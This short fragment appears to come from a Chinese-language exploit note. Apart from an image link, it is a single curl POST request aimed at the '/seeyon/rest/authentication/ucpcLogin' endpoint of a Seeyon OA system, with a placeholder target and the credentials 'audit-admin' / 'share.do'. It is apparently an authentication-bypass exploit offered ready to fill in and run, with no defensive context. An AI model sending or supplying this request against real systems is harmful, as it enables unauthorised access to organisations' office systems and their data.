 curl -X POST "http://目标OA地址:端口/seeyon/rest/authentication/ucpcLogin" -H "Host: 目标OA地址:端口" -H "Content-Type: application/x-www-form-urlencoded" -d "login_username=audit-admin&login_password=share.do&ticket="